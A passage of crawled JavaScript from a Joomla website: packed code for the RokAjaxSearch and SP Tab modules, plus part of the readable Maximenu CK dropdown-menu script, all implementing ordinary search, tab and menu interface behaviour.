R(\'a\',{\'1e\':b.2p,\'1D\':\'1A\'}).T(k);8 l=Q R(\'2I\',{3S:b.3U,1v:b.2J.1u(),1X:b.2L.1u()}).T(a);c.T(p)})}6.1j.22().19(\'1S\').1o(\'1O\',\'20\');6.1k=1c;6.1n=1c;6.Y=-1;6.1x=[];6.31();o.22().1o(\'1O\',\'20\');6.1b.19(\'1I\');8 q=6.1b.2y(),2O=6;6.1j.29({\'1L\':q.1L+q.1X,\'Z\':2O.2h()});6.2e.2i(\'1T\',1);6.1r(\'39\')},2m:V(){6.1b.2m({\'1y\':V(){P(6.1b.1K(\'1F\')==6.S.1d)6.1b.1F=\'\'}.1w(6),\'5w\':V(){P(6.1b.1K(\'1F\')==\'\')6.1b.1F=6.S.1d}.1w(6),\'5u\':V(e){e=Q 23(e);$3L(6.28);P(e.1l==\'2k\')e.24()},\'2a\':V(e){e=Q 23(e);P(e.3m==17||e.3m==18||e.3m==5k||e.3w||e.3x||e.3B)1G 1U;P(e.3w||e.3x||e.3B||e.1l==\'3p\'||e.1l==\'3o\'||e.1l==\'3l\'||e.1l==\'Z\'||e.1l==\'1i\')1G 1M;P(e.1l==\'2k\')e.24();P(e.1l==\'2k\'&&6.Y!=-1){P(6.Y||6.Y==0)3K.1e=6.1x[6.Y].3j(\'a\');1G 1U};$3L(6.28);8 j=6.S.3g.2s("?")[0];j=j.1R(6.S.2Q,\'\');j=(j)?j:"3P.5h";8 k=6.S.2Q+j;P(6.S.3e)k=6.S.2Q+6.S.3g;P(6.1b.1F==\'\'){8 l=6.S.2F.2s(" ");6.1j.22().19(\'1S\').1o(\'1O\',\'2U\');P(l.16>0&&l!=\'\')l.1z(V(a){1p.1s(a).1o(\'1O\',\'20\')})}13{P(6.1a==\'1N\'){8 m=6.1b.1F.2s(\'"\');P(m.16>=3){6.S.2l=\'59\'}13{6.S.2l=6.3a}8 n=Q 56({2p:k,55:\'1K\',2H:4G,4C:V(){6.1b.15(\'1I\')}.1w(6),4B:V(d,b,c){8 e=Q R(\'W\',{\'4s\':{\'2V\':\'4z\'}}).11(\'14\',d);8 f=1p.1s(\'2q\');8 g=e.1J(\'.2X\');P(g){e.27().1z(V(a){P(a.1K(\'U\')==\'2X\'&&a.1s!=\'1g\'){f.11(\'14\',a.2P)}})}13{e.T(1p.4d);e.29({\'2V\':\'4e\',\'2G\':\'36\',\'1L\':-4Q});g=e.1J(\'W.1d-1j\')||e.1J(\'W.1d\')||e.1J(\'W[1s=1g]\');P(!g)g=e.1J(\'W.1d\');e.5Z();P(g){8 h=g.1J(\'.1d-1j\')||g.1J(\'.1d\')||g.1J(\'.1j\');f.2r(h)}}6.1j.22().19(\'1S\').1o(\'1O\',\'20\');6.1k=1c;6.1n=1c;6.Y=-1;6.1x=[];P(e.1J(\'.2X\'))6.48();13 6.31();f.22().1o(\'1O\',\'20\');6.1b.19(\'1I\');8 i=6.1b.2y(),2O=6;6.1j.29({\'1L\':i.1L+i.1X,\'Z\':2O.2h()});6.2e.2i(\'1T\',1);6.1r(\'39\')}.1w(6)});P(6.S.3e){6.28=n.1K.2H(37,n,[{\'s\':6.1b.1F.1R(/\\"/g,\'\'),\'4X\':\'1d\',\'4Y\':\'21\',\'r\':$3V()}])}13{6.28=n.1K.2H(37,n,[{\'1a\':\'5g\',\'5l\':\'5n\',\'5q\':\'1d\',\'3a\':6.S.2l,\'3n\':6.S.3n,\'2j\':6.S.2j,\'5s\':6.1b.1F.1R(/\\"/g,\'\'),\'5t\':\'5L\',\'r\':$3V()}])}}13 P(6.1a!=\'1N\'){6.28=6.3Y.2H(37,6)}}1G 1M}.1w(6)});1G 6},43:V(){8 b={\'2a\':V(e){e=Q 23(e);P(e.1l==\'Z\'||e.1l==\'1i\'||e.1l==\'3o\'||e.1l==\'3l\'||e.1l==\'2k\'||e.1l==\'3p\'){e.24();8 a=1U;P(e.1l==\'Z\'&&6.1k)6.1k.1r(\'1y\');13 P(e.1l==\'1i\'&&6.1n)6.1n.1r(\'1y\');13 P(e.1l==\'3p\'&&6.1V)6.1V.1r(\'1y\',e);13 P(e.1l==\'3l\'){a=6.Y;P(6.Y==-1)6.Y=(6.S.1m)*6.1q;13 P(6.Y+1<6.1x.16)6.Y++;13 1G;P(a!=-1)6.1x[a].1r(\'1Z\');P((6.Y/6.S.1m).1u()>6.1q)6.1n.1r(\'1y\',1M);P(6.Y||6.Y==0)6.1x[6.Y].1r(\'2T\')}13 P(e.1l==\'3o\'){a=6.Y;P(6.Y==-1)6.Y=(6.S.1m)*6.1q;13 P(6.Y-1>=0)6.Y--;13 1G;P(a!=-1)6.1x[a].1r(\'1Z\');P((6.Y/6.S.1m).1u()<6.1q)6.1k.1r(\'1y\',1M);P(6.Y||6.Y==0)6.1x[6.Y].1r(\'2T\')}13 P(e.1l==\'2k\'){P(6.Y||6.Y==0)30.3K=6.1x[6.Y].1J(\'a\')}}}.1w(6)};P(6.S.3E){6.1B(\'39\',V(){1p.1B(\'2a\',b.2a)});6.1B(\'3f\',V(){1p.5M(\'2a\',b.2a)})}},48:V(){8 r=6;8 s=Q R(\'W\',{\'U\':\'42\'}).T(6.1j);8 t=Q R(\'W\',{\'U\':\'3X\'}).T(s);8 u=Q R(\'W\',{\'U\':\'3J\'}).T(t);8 v=Q R(\'W\',{\'U\':\'44\'}).T(u);8 w=Q R(\'W\',{\'U\':\'46 1t\'}).11(\'14\',6.S.1j).1H(v);6.1V=Q R(\'a\',{\'1s\':\'4p\',\'U\':\'1t\'}).1E(\'1e\',\'#\').11(\'14\',6.S.1V).4q(w);8 x=6.S.2F.2s(" ");6.1V.1B(\'1y\',V(e){6.1r(\'3f\');Q 23(e).24();6.1b.1F=6.S.1d;8 b=6;6.2e.2i(\'1T\',0).4v(V(){b.1j.22().19(\'1S\')});P(x.16>0&&x!=\'\')x.1z(V(a){1p.1s(a).1o(\'1O\',\'20\')})}.1w(6));P(x.16>0&&x!=\'\')x.1z(V(a){1p.1s(a).1o(\'1O\',\'2U\')});6.1j.15(\'1S\');8 y=$$(\'#2q 5b\');P(y.16>0){8 z=Q R(\'W\',{\'U\':\'2c-4r\'}).T(v);8 A=Q R(\'W\',{\'U\':\'2c-2f\'}).T(z);y.1z(V(p,i){8 q=\'\';q=p.27();P(q.16>0){q.1z(V(a,j){P(a.1K(\'5N\')=="W"){P(a.27().16>2&&!a.5A()){8 b=a.3j().2g().5x(\'1e\');8 c=Q R(\'W\',{\'U\':6.1Q[i%2]+\' 1t\'});8 d=Q R(\'a\').1E(\'1e\',b).1H(c);8 e=Q R(\'2K\').11(\'14\',a.3j().2g().1K(\'2b\')).1H(d);6.1x.2E(c);c.2m({\'2T\':V(){6.15(r.1Q[i%2]+\'-2D\');r.Y=i},\'1Z\':V(){6.19(r.1Q[i%2]+\'-2D\');P(r.Y==i)r.Y=-1}});8 f=\'\';P(6.S.2u)f=a.2g().2P;8 g=Q R(\'1h\').11(\'14\',f).26(d);P(6.S.3k){8 h=Q R(\'1h\',{\'U\':\'1P\'}).11(\'14\',a.27().5j().1K(\'2b\')).26(d);8 k=Q R(\'2v\').26(h)}P(6.S.3i){d=Q R(\'a\',{\'U\':\'3y\'}).1E(\'1e\',b).11(\'14\',6.S.38).26(g);P(6.S.2u)k=Q R(\'2v\').26(g)}8 l=Q R(\'W\',{\'U\':\'3z 1t\'}).T(A);8 m=Q R(\'W\',{\'U\':\'3C 1t\'}).T(l);8 n=Q R(\'W\',{\'U\':\'3G 1t\'}).T(m);8 o=Q R(\'W\',{\'U\':\'3H 1t\'}).T(n);c.T(o)}}},6)}},6);8 B=A.27();8 C=1Y.3I(6.S.1m,B.16);8 D=1Y.3N(6.S.1m,B.16);8 E=6.S.1m;6.1g=[];(1Y.3Q(C/D)).3T(V(i){P(B[i])6.1g.2E(Q R(\'W\',{\'U\':\'1g 1g-\'+i}).T(A).1o(\'1v\',A.2z(\'1v\')));3W(j=0,l=E;j<l;j++){P(B[i*E+j])B[i*E+j].T(6.1g[i])}}.1w(6));A.1o(\'1v\',z.2z(\'1v\').1u()*1Y.3Z(C/D)+40)}P(!y.16){8 F=Q R(\'W\',{\'U\':6.1Q[0]});8 G=Q R(\'2K\').11(\'14\',6.S.3b).1H(F);8 H=Q R(\'a\').1E(\'1e\',6.S.3h).26(G);G=Q R(\'1h\',{\'U\':\'4m-1d\'}).11(\'14\',6.S.3d).1H(H);F.T(v)}13{P(6.S.3s){8 I=$$(\'#21 35[4t=2j]\')[0];6.1W=Q R(\'W\',{\'U\':"4u 1t"});8 J=Q R(\'a\').1E(\'1e\',"#").1H(6.1W);G=Q R(\'1h\').11(\'14\',6.S.2B).1H(J);J.1B(\'1y\',V(e){Q 23(e).24();1p.1s(\'21\').4w()});6.1W.T(v);P(B.16>6.S.1m){6.2d=Q R(\'W\',{\'U\':\'2c-4o\'}).T(6.1W,\'1L\');6.1k=Q R(\'W\',{\'U\':\'X-Z-1f\'}).T(6.2d);6.1n=Q R(\'W\',{\'U\':\'X-1i\'}).T(6.2d);6.2Z(z)}}}},31:V(){8 r=6;8 s=Q R(\'W\',{\'U\':\'42\'}).T(6.1j);8 t=Q R(\'W\',{\'U\':\'3X\'}).T(s);8 u=Q R(\'W\',{\'U\':\'3J\'}).T(t);8 v=Q R(\'W\',{\'U\':\'44\'}).T(u);8 w=Q R(\'W\',{\'U\':\'46 1t\'}).11(\'14\',6.S.1j).1H(v);P(6.1a!=\'1N\'){v.15(\'12-1d\').15(\'12-1d-\'+6.1a);8 x=\'<1h U="4l-3r-12">(4l 3r <a 1e="4F://12.4H" 1D="1A">4I</a>)</1h>\';w.11(\'14\',6.S.1j+x)};6.1V=Q R(\'a\',{\'1s\':\'4p\',\'U\':\'1t\'}).1E(\'1e\',\'#\').11(\'14\',6.S.1V).4q(w);8 y=6.S.2F.2s(" ");6.1V.1B(\'1y\',V(e){6.1r(\'3f\');Q 23(e).24();6.1b.1F=6.S.1d;8 b=6;6.2e.2i(\'1T\',0).4v(V(){b.1j.22().19(\'1S\')});P(y.16>0&&y!=\'\')y.1z(V(a){1p.1s(a).1o(\'1O\',\'20\')})}.1w(6));P(y.16>0&&y!=\'\')y.1z(V(a){1p.1s(a).1o(\'1O\',\'2U\')});6.1j.15(\'1S\');8 z=$$(\'#2q 3O.3M 2t\');P(!z.16)z=$$(\'#2q 4J 4K\');P(z.16>0){8 A=Q R(\'W\',{\'U\':\'2c-4r\'}).T(v);8 B=Q R(\'W\',{\'U\':\'2c-2f\'}).T(A);z.1z(V(a,i){8 b=\'\';b=a.27();P(b.16>0){8 c=a.1J(\'a\').1K(\'1e\');8 d=Q R(\'W\',{\'U\':6.1Q[i%2]+\' 1t\'});8 e=Q R(\'a\').11(\'1e\',c).T(d);P(6.1a!=\'1N\')e.11(\'1D\',\'1A\');8 f=Q R(\'2K\').11(\'14\',b[0].1K(\'2b\')).T(e);6.1x.2E(d);d.2m({\'2T\':V(){6.15(r.1Q[i%2]+\'-2D\');r.Y=i},\'1Z\':V(){6.19(r.1Q[i%2]+\'-2D\');P(r.Y==i)r.Y=-1}});8 g=\'\';P(6.S.2u){8 h=a.2g(\'.4b-2b\')||b[2];g=h.2P}8 j=Q R(\'1h\').11(\'14\',g).T(e,\'25\');P(6.S.3k){8 k=a.2g(\'.4b-4S\')||b[1];8 l=Q R(\'1h\',{\'U\':\'1P\'}).11(\'14\',k.2P).T(e,\'25\');8 m=Q R(\'2v\').T(l,\'25\')}P(6.S.3i){e=Q R(\'a\',{\'U\':\'3y\'}).11(\'1e\',c).11(\'14\',6.S.38).T(j,\'25\');P(6.1a!=\'1N\')e.11(\'1D\',\'1A\');P(6.S.2u)m=Q R(\'2v\').T(j,\'25\')}8 n=Q R(\'W\',{\'U\':\'3z 1t\'}).T(B);8 o=Q R(\'W\',{\'U\':\'3C 1t\'}).T(n);8 p=Q R(\'W\',{\'U\':\'3G 1t\'}).T(o);8 q=Q R(\'W\',{\'U\':\'3H 1t\'}).T(p);d.T(q)}},6);8 C=B.27();8 D=1Y.3I(6.S.1m,C.16);8 E=1Y.3N(6.S.1m,C.16);8 F=6.S.1m;6.1g=[];(1Y.3Q(D/E)).3T(V(i){P(C[i])6.1g.2E(Q R(\'W\',{\'U\':\'1g 1g-\'+i}).T(B).1o(\'1v\',B.2z(\'1v\')));3W(j=0,l=F;j<l;j++){P(C[i*F+j])C[i*F+j].T(6.1g[i])}}.1w(6));P(6.1a!=\'1N\'){8 G=6.1g[0].3c();6.1g[0].1o(\'2G\',\'4T\');6.2A=Q R(\'W\',{\'U\':\'21-4Z\',\'4s\':{\'1v\':G.x,\'1X\':G.y,\'2G\':\'36\',\'Z\':0,\'1L\':0,\'2V\':\'4e\',\'z-3P\':5}}).T(6.1g[0],\'1L\');8 H=Q 33.4j(6.2A,{41:53}).11(\'1T\',0.9)}B.1o(\'1v\',A.2z(\'1v\').1u()*1Y.3Z(D/E)+40)}P(!z.16){8 I=Q R(\'W\',{\'U\':6.1Q[0]});8 J=Q R(\'2K\').11(\'14\',6.S.3b).1H(I);8 K=Q R(\'a\').1E(\'1e\',6.S.3h).26(J);J=Q R(\'1h\',{\'U\':\'4m-1d\'}).11(\'14\',6.S.3d).1H(K);I.T(v)}13{P(6.S.3s){8 L=$$(\'#21 35[4t=2j]\')[0];6.1W=Q R(\'W\',{\'U\':"4u 1t"});8 M=Q R(\'a\',{\'U\':\'2B\'}).1E(\'1e\',"#").1H(6.1W);J=Q R(\'1h\').11(\'14\',6.S.2B).1H(M);P(6.1a!=\'1N\'){M.5c({\'1e\':6.12.1C.5d,\'1D\':\'1A\'});P(6.S.3u)8 N=Q R(\'1h\',{\'U\':\'5r\'}).11(\'2b\',\'(\'+6.12.1C.5v+\' \'+6.S.3R+\')\').T(M,\'25\');P(6.S.3v){6.49=Q R(\'W\',{\'U\':\'5J\'}).T(N||M,\'25\');6.49.11(\'14\',6.S.1g+\' \'+\'<1h U="2n">\'+(6.12.1C.2R+1)+\'</1h>\'+\' \'+6.S.3t+\' \'+\'<1h U="2n">\'+6.12.1C.2S.16+\'</1h>\')}}13{M.1B(\'1y\',V(e){Q 23(e).24();1p.1s(\'21\').4w()})}6.1W.T(v);P(C.16>6.S.1m||((6.1a!=\'1N\')&&6.12.1C.2S.16>1)){6.2d=Q R(\'W\',{\'U\':\'2c-4o\'}).T(6.1W,\'1L\');6.1k=Q R(\'W\',{\'U\':\'X-Z-1f\'}).T(6.2d);6.1n=Q R(\'W\',{\'U\':\'X-1i\'}).T(6.2d);P(6.1a!=\'1N\'){P(6.12.1C){8 O=6.12.1C.2R;P(O>0)6.1k.19(\'X-Z-1f\').15(\'X-Z\');P(O==7)6.1n.19(\'X-1i\').15(\'X-1i-1f\')}6.4k(A);H.2i(\'1T\',0)}13 6.2Z(A)}}}},4k:V(c){6.1k.1B(\'1y\',V(a){P(!a&&6.Y>=0)6.1x[6.Y].1r(\'1Z\');P(!a)6.Y=-1;8 b=(6.12.1C)?6.12.1C.2R:1c;P(b-1<=0){6.1k.19(\'X-Z\').15(\'X-Z-1f\');6.1n.19(\'X-1i-1f\').15(\'X-1i\')}13{6.1k.19(\'X-Z-1f\').15(\'X-Z\');6.1n.19(\'X-1i-1f\').15(\'X-1i\')}P(!b)1G;13{P(!6.1b.2o(\'1I\'))6.1b.15(\'1I\');6.2A.1o(\'1T\',0.9);6.12.4n(b-1)}}.1w(6));6.1n.1B(\'1y\',V(a){P(!a&&6.Y>=0)6.1x[6.Y].1r(\'1Z\');P(!a)6.Y=-1;8 b=(6.12.1C)?6.12.1C.2R:1c;P(b+1>=6.12.1C.2S.16){6.1k.19(\'X-Z-1f\').15(\'X-Z\');6.1n.19(\'X-1i\').15(\'X-1i-1f\')}13{6.1k.19(\'X-Z\').15(\'X-Z-1f\');6.1n.19(\'X-1i-1f\').15(\'X-1i\')}P(b>=6.12.1C.2S.16-1)1G;13{P(6.1k.2o(\'X-Z-1f\'))6.1k.19(\'X-Z-1f\').15(\'X-Z\');P(!6.1b.2o(\'1I\'))6.1b.15(\'1I\');6.2A.1o(\'1T\',0.9);6.12.4n(b+1)}}.1w(6))},2Z:V(b){6.2f=Q 33.5U(b,{5X:1U});6.1k.1B(\'1y\',V(a){P(!a&&6.Y>=0)6.1x[6.Y].1r(\'1Z\');P(!a)6.Y=-1;P(6.1q-1<=0){6.1k.19(\'X-Z\').15(\'X-Z-1f\');6.1n.19(\'X-1i-1f\').15(\'X-1i\')}13{6.1k.19(\'X-Z-1f\').15(\'X-Z\');6.1n.19(\'X-1i-1f\').15(\'X-1i\')}P(!6.1q)1G;13{P(6.1q<0)6.1q=0;13 6.1q-=1;6.2f.4x(6.1g[6.1q])}}.1w(6));6.1n.1B(\'1y\',V(a){P(!a&&6.Y>=0)6.1x[6.Y].1r(\'1Z\');P(!a)6.Y=-1;P(6.1q+1>=6.1g.16-1){6.1k.19(\'X-Z-1f\').15(\'X-Z\');6.1n.19(\'X-1i\').15(\'X-1i-1f\')}13{6.1k.19(\'X-Z\').15(\'X-Z-1f\');6.1n.19(\'X-1i-1f\').15(\'X-1i\')}P(6.1q>=6.1g.16)1G;13{P(6.1k.2o(\'X-Z-1f\'))6.1k.19(\'X-Z-1f\').15(\'X-Z\');P(6.1q>=6.1g.16-1)6.1q=6.1g.16-1;13 6.1q+=1;6.2f.4x(6.1g[6.1q])}}.1w(6))}});',62,373,'||||||this||var|||||||||||||||||||||||||||||||||||||||||||if|new|Element|options|inject|class|function|div|arrow|selectedEl|left||set|google|else|html|addClass|length|||removeClass|type|inputBox|null|search|href|disabled|page|span|right|results|arrowleft|key|perpage|arrowright|setStyle|document|current|fireEvent|id|png|toInt|width|bind|els|click|each|_blank|addEvent|cursor|target|setProperty|value|return|injectInside|loading|getElement|get|top|true|local|visibility|small|rows|replace|roksearch_results|opacity|false|close|bottombar|height|Math|mouseleave|visible|rokajaxsearch|empty|Event|stop|after|injectAfter|getChildren|timer|setStyles|keyup|text|container|arrowDiv|fx|scroller|getNext|getLeft|start|limit|enter|phrase|addEvents|highlight|hasClass|url|rokajaxsearch_tmp|adopt|split|li|showdescription|br|title|h4|getCoordinates|getStyle|layer|viewall|description|hover|push|hidedivs|position|delay|image|tbWidth|h3|tbHeight|videos|blog|self|innerHTML|uribase|currentPageIndex|pages|mouseenter|hidden|display|web|contentpaneopen|images|arrowsInit|window|outputTableless|ImageSearch|Fx|Search|input|absolute|500|readmore|loaded|searchphrase|noresults|getSize|advsearch|wordpress|unloaded|searchlink|advsearchlink|showreadmore|getFirst|showcategory|down|code|ordering|up|esc|content|by|includelink|page_of|showestimated|showpagination|alt|control|clr|roksearch_result_wrapper1|visibleUrl|meta|roksearch_result_wrapper2|blogUrl|keyevents|thumb|roksearch_result_wrapper3|roksearch_result_wrapper4|max|roksearch_wrapper3|location|clear|list|min|ol|index|abs|estimated|src|times|tbUrl|time|for|roksearch_wrapper2|googleStart|round|1000|duration|roksearch_wrapper1|keyEvents|roksearch_wrapper4|googleComplete|roksearch_header|videoType|outputTable|pagination|safesearch|result|imagesize|body|block|imagesearch|setRestriction|blogsearch|websearch|Tween|arrowsGoogleInit|powered|advanced|gotoPage|arrows|roksearch_link|injectBefore|wrapper|styles|name|roksearch_row_btm|chain|submit|toElement|search_options|none|radio|onSuccess|onRequest|WebSearch|resize|http|200|com|Google|dl|dt|BlogSearch|RESTRICT_IMAGESIZE|IMAGESIZE_|VideoSearch|RESTRICT_SAFESEARCH|10000|SAFESEARCH_|category|relative|setResultSetSize|SMALL_RESULTSET|setNoHtmlGeneration|task|action|overlay|off|autocomplete|roksearch_search_str|300|setSearchCompleteCallback|method|Request|roksearch_even|roksearch_odd|exact|setOptions|fieldset|setProperties|moreResultsUrl|initialize|execute|raw|php|unescapedUrl|getLast|224|option|postUrl|com_search|author|originalContextUrl|view|estimated_res|searchword|tmpl|keydown|estimatedResultCount|blur|getProperty|playUrl|00|getPrevious|toLowerCase|MODERATE|Rating|MEDIUM|parseFloat|videosearch|rating|toFixed|pagination_res|Duration|component|removeEvent|tag|Events|Options|Implements|align|mt|center|Scroll|version|Class|wait|RokAjaxSearch|dispose|'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://embcv-usa.gov.cv/modules/mod_sptab/assets/js/sptab.js
body_size: 3974
content:
/*---------------------------------------------------------------
# SP Tab - Next generation tab module for joomla
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('w B=h 1Q({1P:[1N,1M],4:{1e:"B",15:"l",1z:"1y",R:"1a:Z",H:1B,F:1R,S:1U,E:11.1Y.1Z,13:".21",T:6(a){24"<19 17="+a.1d(\'1n\').29(/\\s+/g,"-").26()+">"+a.1d("1n")+"</19>"}},25:6(a,b){3.23(b);3.v=22.17(a);3.5=3.v.20();3.k=[];3.r=0;3.C=\'\';3.D=y;3.x=y;3.1X=y;3.1E=1;3.1h();3.1j("1S")},1h:6(){w c,b,e,d,a=0;3.v.G(3.4.1e);9(3.4.15=="1O"){3.7=h q("Q",{"o":"7"}).m(3.v)}3.U=h q("Q",{"o":"U"}).m(3.v);3.V=h q("Q",{"o":"V"}).m(3.U);9(3.4.15=="l"){3.7=h q("Q",{"o":"7"}).m(3.v)}3.M=h q("1L",{"o":"M"}).m(3.V);1f(c=0;c<3.5.X;c++){9(c==0){3.C="Y 1I-Y"}L{3.C="Y"}9(3.4.1z=="1H"){3.k[c]=h q("1l",{"o":3.C}).1m("16",3.4.T(3.5[c].1o(3.4.13))).m(3.M).1p({1G:3.K.1s([c],3),1t:6(){3.G("I")},1v:6(){3.12("I")}})}L{3.k[c]=h q("1l",{"o":3.C}).1m("16",3.4.T(3.5[c].1o(3.4.13))).m(3.M).1p({1y:3.K.1s([c],3),1t:6(){3.G("I")},1v:6(){3.12("I")}})}3.5[c].m(3.7).A({8:"p",1V:"1F",O:"1D%",l:"0",n:"0"});a+=3.k[c].14()+3.k[c].1q("1k-n").1i()+3.k[c].1q("1k-1J").1i()}[].1K(6(g){1f(w f=0;f<g[0].X;f++){3[g[0][f]].A(g[1])}},3);3.5[0].i("8","u");3.7.i("O","1D%");3.7.i("P",3.4.H?3.5[0].t()+"j":3.4.F+"j");3.k[0].G("W")},1r:6(a,d){w c=[],b=3.4.R;9(3.4.R.1T(":")!==-1){c=3.4.R.1g(":");b=c[0];c=c[1].1g("-")}9(!B.10[b]){c=[];b="p"}B.10[b].1W([a,d,c],3)},K:6(a){9(!3.x&&3.r!==a){3.x=1B;3.D=3.r;3.r=a;3.k[3.D].12("W");3.k[3.r].G("W");3.1r(3.r,3.D);3.1j("K",[3.r,3.D])}}});B.10={p:6(a,c,f){3.5[c].i("8","p");3.5[a].i("8","u");3.7.i("P",3.4.H?3.5[a].t():3.4.F+"j");3.x=y},Z:6(a,g,f){w e=3.7.t(),c=3.7.14(),b={};3.5[g].A({"z-N":"0",J:1});3.5[a].A({"z-N":"1",J:0,l:"0",n:"0",O:c+"j",8:"u"});h 11.1x([3.5[g],3.5[a],3.7],{1w:3.4.S,E:3.4.E,1u:6(){3.x=y}.1c(3)}).1b({"0":{J:[1,0],8:\'p\'},"1":$18({J:[0,1],8:\'u\'},b),"2":{P:[e,3.4.H?3.5[a].t():3.4.F]}})},1a:6(a,g,f){w e=3.7.t(),c=3.7.14(),d="Z",b={};9(f.X>0){d=f[0]}3.5[g].A({"z-N":"0",8:"p"});3.5[a].A({"z-N":"1",l:"0",n:"0",O:c+"j",8:"u"});27(d){1C"28":9(a>g){3.5[a].i("n",c+"j");b={n:[c,0]}}L{3.5[a].i("n",-c+"j");b={n:[-c,0]}}1A;1C"2a":9(a>g){3.5[a].i("l",-e+"j");b={l:[-e,0]}}L{3.5[a].i("l",e+"j");b={l:[e,0]}}1A}h 11.1x([3.5[g],3.5[a],3.7],{1w:3.4.S,E:3.4.E,1u:6(){3.x=y}.1c(3)}).1b({"0":{8:\'p\'},"1":$18({8:\'u\'},b),"2":{P:[e,3.4.H?3.5[a].t():3.4.F]}})}};',62,135,'|||this|options|items|function|items_mask|display|if||||||||new|setStyle|px|tabs|top|inject|left|class|none|Element|current||getHeight|block|container|var|running|false||setStyles|sptabs|cls|preceding|transition|fixedHeight|addClass|autoHeight|tab_over|opacity|walk|else|tabs_container|index|width|height|div|animation|fxduration|tabText|tabs_buttons|tabs_mask|active|length|tab|fade|animations|Fx|removeClass|tabSelector|getWidth|btnPos|html|id|merge|span|scroll|start|bind|get|className|for|split|build|toInt|fireEvent|margin|li|set|text|getElement|addEvents|getStyle|displayItem|pass|mouseenter|onComplete|mouseleave|duration|Elements|click|activator|break|true|case|100|mover_delta|absolute|mouseover|hover|first|right|each|ul|Events|Options|bottom|Implements|Class|500|initialized|indexOf|400|position|run|mover|Transitions|linear|getChildren|title|document|setOptions|return|initialize|toLowerCase|switch|horizontal|replace|vertical'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://embcv-usa.gov.cv/modules/mod_maximenuck/assets/moomaximenuck.js
body_size: 16211
content:
/**
 * @copyright	Copyright (C) 2011 Cedric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * Module Maximenu CK
 * @license		GNU/GPL
 * */

if (typeof(MooTools) != 'undefined'){

    var DropdownMaxiMenu = new Class({
        Implements: Options,
        options: {    //options par defaut si aucune option utilisateur n'est renseignee
			
            mooTransition : 'Bounce',
            mooEase : 'easeOut',
            mooDuree : 500,
            mooDureeout : 500,
            useOpacity : '0',
            menuID : 'maximenuck',
            testoverflow : '1',
            orientation : '0',
            style : 'moomenu',
            opentype : 'open',
            direction : 'direction',
            directionoffset1 : '30',
            directionoffset2 : '30',
            dureeIn : 0,
            dureeOut : 500,
            showactivesubitems : '0'
        },
			
        initialize: function(element,options) {
            if (!element) return false;
			
            this.setOptions(options); //enregistre les options utilisateur

            var maduree = this.options.mooDuree;
            var madureeout = this.options.mooDureeout;
            var matransition = this.options.mooTransition;
            var monease = this.options.mooEase;
            var useopacity = this.options.useOpacity;
            var dureeout = this.options.dureeOut;
            var dureein = this.options.dureeIn;
            var menuID = this.options.menuID;
            var testoverflow = this.options.testoverflow;
            var orientation = this.options.orientation;
            var opentype = this.options.opentype;
            var style = this.options.style;
            var direction = this.options.direction;
            var directionoffset1 = this.options.directionoffset1;
            var directionoffset2 = this.options.directionoffset2;
            var showactivesubitems = this.options.showactivesubitems;

            var els = element.getElements('li.maximenuck');

            els.each(function(el) {
										
                if (el.getElement('div.floatck') != null) {
                    el.conteneur = el.getElement('div.floatck');
                    el.slideconteneur = el.getElement('div.maxidrop-main');
						
                    el.conteneurul = el.getElements('div.floatck ul');
                    el.conteneurul.setStyle('position','static');

                    
                    if (direction =='inverse') {
                        if (orientation =='0') {
                            if (el.hasClass('level1')) {
                                el.conteneur.setStyle('bottom',directionoffset1+'px');
                            } else {
                                el.conteneur.setStyle('bottom',directionoffset2+'px');
                            }
                        } else {
                            if (el.hasClass('level1')) {
                                el.conteneur.setStyle('right',directionoffset1+'px');
                            } else {
                                el.conteneur.setStyle('right',directionoffset2+'px');
                            }
                        }
                    }
						
                    el.conteneur.mh = el.conteneur.clientHeight;
                    el.conteneur.mw = el.conteneur.clientWidth;
                    el.duree = maduree;
                    el.madureeout = madureeout;
                    el.transition = matransition;
                    el.ease = monease;
                    el.useopacity = useopacity;
                    el.orientation = orientation;
                    el.opentype = opentype;
                    el.direction = direction;
                    el.showactivesubitems = showactivesubitems;
                    el.zindex = el.getStyle('z-index');
                    el.createFxMaxiCK();

                    if (style == 'clickclose') {
                        el.addEvent('mouseenter',function() {

                            if (testoverflow == '1') this.testOverflowMaxiCK(menuID);
                            if (el.hasClass('level1') && el.hasClass('parent') && el.status != 'show') {
                                els.each(function(el2){
                                    if (el2.status == 'show') {
                                        //el2.getElement('div.floatck').setStyle('height','0');
                                        element.getElements('div.floatck').setStyle('left','-999em');
                                        el2.status = 'hide';
                                        el2.setStyle('z-index',12001);
                                    }
                                });

                            }
                            el.setStyle('z-index',15000);
                            this.showMaxiCK();

                        });

                        el.getElement('.maxiclose').addEvent('click',function() {
                            el.setStyle('z-index',12001);
                            el.hideMaxiCK();
                        });

                    } else if (style == 'click') {

                        var levels = ["level1", "level1", "level2", "level3", "level4"];

                        if (el.hasClass('parent') && el.getFirst('a.maximenuck')) el.getFirst('a.maximenuck').setProperty('href','javascript:void(0)');

                        el.getElement('span.titreck').addEvent('click',function() {

                            if (testoverflow == '1') this.testOverflowMaxiCK(menuID);
                            if (el.status == 'show') {
                                // el.setStyle('z-index',12001);
                                el.hideMaxiCK();
                            } else {
                                levels.each(function(level){

                                    if (el.hasClass(level) && el.hasClass('parent') && el.status != 'show') {

                                        els.each(function(el2){
                                            if (el2.status == 'show' && el2.hasClass(level)) {
                                                //el2.getElement('div.floatck').setStyle('height','0');
                                                element.getElements('li.'+level+' div.floatck').setStyle('left','-999em');
                                                el2.status = 'hide';
                                                el2.setStyle('z-index',12001);
                                            }
                                        });

                                    }
                                }); // fin de boucle level.each
                                el.setStyle('z-index',15000);
                                el.showMaxiCK(dureein);
                            }

                        });

                    } else {
                        el.addEvent('mouseover',function() {
